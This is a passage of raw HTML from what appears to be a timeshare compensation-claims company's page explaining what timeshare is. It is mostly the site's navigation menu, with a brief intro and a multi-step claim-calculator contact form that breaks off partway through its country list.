        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.mercantiletimeshareclaims.com/'><img height="100" width="300" src='https://mercantiletime.wpengine.com/wp-content/uploads/2017/02/logo-color-300x95.png' alt='Mercantile Timeshare Claims' title='' /><span class='subtext'><img src='https://mercantiletime.wpengine.com/wp-content/uploads/2017/02/Logo-White-300x94.png' class='alternate' alt='' title='' /></span></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-58975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.mercantiletimeshareclaims.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-65604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-2"><a href="https://mercantiletime.wpengine.com/how-to-cancel-timeshare-contracts-your-rights-explained.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Timeshare Know your rights</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-64841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/what-is-timeshare.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Timeshare</span></a></li>
	<li id="menu-item-65431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Timeshare Maintenance Fees</span></a></li>
	<li id="menu-item-65116" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/timeshare-contracts-in-perpetuity.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Timeshare Contracts in Perpetuity</span></a></li>
	<li id="menu-item-64183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/mis-sold-timeshare.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mis-sold Timeshare</span></a></li>
	<li id="menu-item-64179" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/timeshare-secrets.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Timeshare Secrets</span></a></li>
	<li id="menu-item-64180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/buy-timeshare.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buy Timeshare</span></a></li>
	<li id="menu-item-64184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/rent-a-timeshare.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Rent a timeshare</span></a></li>
	<li id="menu-item-63906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/cancel-timeshare.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cancel Timeshare</span></a></li>
	<li id="menu-item-64185" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/sell-a-timeshare.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sell a Timeshare</span></a></li>
	<li id="menu-item-64182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/donate-timeshare.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Donate a Timeshare</span></a></li>
</ul>
</li>
<li id="menu-item-62874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://mercantiletime.wpengine.com/resorts.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Resorts</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-64175" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/resorts/anfi-resorts.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Anfi Resorts</span></a></li>
	<li id="menu-item-64176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/de-vere-resorts.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">De Vere Resorts</span></a></li>
	<li id="menu-item-66192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/grand-holidays-club.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Grand Holidays Club</span></a></li>
	<li id="menu-item-64506" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/resorts/holiday-inn-club-vacations-resorts.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Holiday Inn Club Vacations</span></a></li>
	<li id="menu-item-59527" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/resorts/interval-international-members.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Interval International</span></a></li>
	<li id="menu-item-64044" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/macdonald-resorts.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Macdonald Resorts</span></a></li>
	<li id="menu-item-65041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/resorts/marriott-vacation-club.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Marriott Vacation Club</span></a></li>
	<li id="menu-item-67114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mercantiletimeshareclaims.com/resorts/petchey-leisure.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MGM Muthu Hotels</span></a>
	<ul class="sub-menu">
		<li id="menu-item-67133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/mgm-muthu-petchey-leisure-dimensions/grangefield-oasis-club.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mijas Costa Oasis by Grangefield Oasis</span></a></li>
		<li id="menu-item-67116" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/mgm-muthu-petchey-leisure-dimensions/ourapraia-hotel.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Muthu Oura Praia Hotel</span></a></li>
		<li id="menu-item-67134" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/mgm-muthu-petchey-leisure-dimensions/royal-park-albatros-club.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Muthu Royal Park Albatros</span></a></li>
		<li id="menu-item-67115" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/mgm-muthu-petchey-leisure-dimensions/oura-view-beach-club.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Oura View Beach Club</span></a></li>
	</ul>
</li>
	<li id="menu-item-64174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/moness-resort.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Moness Resort</span></a></li>
	<li id="menu-item-59533" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/rci-members-timeshare-release.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RCI Timeshare</span></a></li>
	<li id="menu-item-66962" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/resorts/radisson-blu-resort-spa-golden-sands.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Radisson Blu Malta (Golden Sands) &#8211; Azure</span></a></li>
	<li id="menu-item-64690" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mercantiletime.wpengine.com/resorts/westgate-resorts.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Westgate Resorts</span></a></li>
	<li id="menu-item-63609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/resorts/wyndham-timeshare.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Wyndham Vacation Ownership &#8211; Club Wyndham</span></a></li>
</ul>
</li>
<li id="menu-item-67847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://mercantiletime.wpengine.com/diamond-resorts.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diamond Resorts</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-66292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://mercantiletime.wpengine.com/club-la-costa.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CLC World</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-58976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.mercantiletimeshareclaims.com/claim-calculator.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Claim Calculator</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-62942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.mercantiletimeshareclaims.com/contact-us.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-63654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mercantiletimeshareclaims.com/about.html" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Mercantile Claims</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.mercantiletimeshareclaims.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Search&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av_section_1'  class='avia-section main_color avia-section-default avia-no-border-styling  avia-bg-style-scroll  avia-builder-el-0  el_before_av_section  avia-builder-el-first   av-minimum-height av-minimum-height-custom  container_wrap fullsize' style='background-color: #4ecac2;  '  ><div class='av-section-color-overlay-wrap'><a href='#next-section' title='' class='scroll-down-link  av-custom-scroll-down-color' style='color: #ffffff;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><div class='container' style='height:430px'><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-65581'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_half  avia-builder-el-first  " style='border-radius:0px; '><div  style='padding-bottom:40px; color:#ffffff;font-size:36px;' class='av-special-heading av-special-heading-h1 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-2  el_before_av_image  avia-builder-el-first  av-inherit-size '><h1 class='av-special-heading-tag '  itemprop="headline"  >Timeshare &#8211; What it is and The Facts you should know</h1><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#ffffff'></div></div></div>
<div  class='avia-image-container  av-styling-    avia-builder-el-3  el_after_av_heading  el_before_av_textblock  avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='wp-image-67218 avia-img-lazy-loading-not-67218 avia_image' src='https://www.mercantiletimeshareclaims.com/wp-content/uploads/2019/09/SeekPng.com_5-star-rating-png_1046611-e1569592360349.png' alt='Mercantile Claims Reviews' title='Mercantile Claims Reviews' height="149" width="300"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='font-size:17px; color:#ffffff; '  itemprop="text" ><p>All you should know.  It <span class="style4">has many different guises, all with the same basic concept. It is also called <a href="https://mercantiletime.wpengine.com/how-to-cancel-timeshare-contracts-your-rights-explained.html">vacation ownership, holiday ownership and club time.</a></span></p>
</div></section></div><div class="flex_column av_one_half  flex_column_div av-zero-column-padding   avia-builder-el-5  el_after_av_one_half  avia-builder-el-last  " style='border-radius:0px; '><div  class='avia-image-container  av-styling-    avia-builder-el-6  avia-builder-el-no-sibling  avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='wp-image-63019 avia-img-lazy-loading-not-63019 avia_image' src='https://www.mercantiletimeshareclaims.com/wp-content/uploads/2018/03/stuck-timeshare-e1522159010571.jpg' alt='Stuck in a timeshare agreement' title='stuck-timeshare' height="259" width="495"  itemprop="thumbnailUrl"  /></div></div></div></div>

</div></div></main><!-- close content main element --></div></div></div><div id='av_section_2'  class='avia-section main_color avia-section-small avia-no-border-styling  avia-bg-style-scroll  avia-builder-el-7  el_after_av_section  el_before_av_section   container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-65581'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-equal-height-column-flextable -flextable' ><div class="flex_column av_one_full  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding first  avia-builder-el-8  el_before_av_hr  avia-builder-el-first  claimcalc " style='border-radius:0px; '><div  style='padding-bottom:10px; color:#ffffff;' class='av-special-heading av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-9  el_before_av_textblock  avia-builder-el-first  '><h3 class='av-special-heading-tag '  itemprop="headline"  >Timeshare Compensation Calculator</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#ffffff'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" >
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gformdefault_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' style='display:none'><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_1' class='gformdefault' action='/what-is-timeshare.html#gf_1' data-formid='1' novalidate><div id='gf_page_steps_1' class='gf_page_steps'><div id='gf_step_1_1' class='gf_step gf_step_active gf_step_first'><span class='gf_step_number'>1</span><span class='gf_step_label'>Your Details</span></div><div id='gf_step_1_2' class='gf_step gf_step_last gf_step_next gf_step_pending'><span class='gf_step_number'>2</span><span class='gf_step_label'>Your Timeshare</span></div></div>
                        <div class='gform-body gform_body'><div id='gform_page_1_1' class='gform_page ' data-js='page-field-id-0' >
					<div class='gform_page_fields'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_above description_above validation_below'><li id="field_1_28" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_28'>Instagram</label><div class='gfield_description' id='gfield_description_1_28'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_28' id='input_1_28' type='text' value='' autocomplete='new-password'/></div></li><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-phone gf_left_half gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Contact Number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='large'  placeholder='Contact Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-email gf_right_half gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>E-mail Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_1_4' type='email' value='' class='large'   placeholder='E-mail Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-address field_sublabel_hidden_label gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Address</label>    
                    <div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip has_country ginput_container_address gform-grid-row' id='input_1_3' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_1_3_1_container' >
                                        <input type='text' name='input_3.1' id='input_1_3_1' value=''   placeholder='Address Line 1' aria-required='false'    />
                                        <label for='input_1_3_1' id='input_1_3_1_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Street Address</label>
                                    </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_1_3_2_container' >
                                        <input type='text' name='input_3.2' id='input_1_3_2' value=''   placeholder='Address Line 2'  aria-required='false'   />
                                        <label for='input_1_3_2' id='input_1_3_2_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Address Line 2</label>
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_1_3_3_container' >
                                    <input type='text' name='input_3.3' id='input_1_3_3' value=''   placeholder='City' aria-required='false'    />
                                    <label for='input_1_3_3' id='input_1_3_3_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>City</label>
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_1_3_4_container' >
                                        <input type='text' name='input_3.4' id='input_1_3_4' value=''     placeholder='County / State' aria-required='false'    />
                                        <label for='input_1_3_4' id='input_1_3_4_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>County / State / Region</label>
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_1_3_5_container' >
                                    <input type='text' name='input_3.5' id='input_1_3_5' value=''   placeholder='Postal Code / Zip' aria-required='false'    />
                                    <label for='input_1_3_5' id='input_1_3_5_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>ZIP / Postal Code</label>
                                </span><span class='ginput_right address_country ginput_address_country gform-grid-col' id='input_1_3_6_container' >
                                        <select name='input_3.6' id='input_1_3_6'   aria-required='false'    ><option value='' >Country</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cape Verde' >Cape Verde</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' 